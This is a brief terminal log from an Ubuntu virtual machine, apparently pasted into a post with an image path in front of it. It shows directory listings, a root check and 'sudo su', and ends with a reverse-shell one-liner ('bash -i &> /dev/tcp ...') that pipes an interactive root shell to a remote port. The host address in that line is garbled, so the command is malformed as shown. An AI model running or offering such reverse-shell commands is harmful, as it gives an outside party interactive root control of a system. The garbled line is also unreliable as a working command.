 root@VM-0-16-ubuntu:/home/ubuntu# ls
eth
go1.12.linux-amd64.tar.gz
npm-debug.log
perl_test.pl
root@VM-0-16-ubuntu:/home/ubuntu# whoami
root
root@VM-0-16-ubuntu:/home/ubuntu#
Last login: Mon Jun  3 15:48:50 2019 from
ubuntu@VM-0-16-ubuntu:~$ ls
eth  go1.12.linux-amd64.tar.gz  npm-debug.log  perl_test.pl
ubuntu@VM-0-16-ubuntu:~$ sudo su
root@VM-0-16-ubuntu:/home/ubuntu# bash -i &> /dev/tcp 04/8550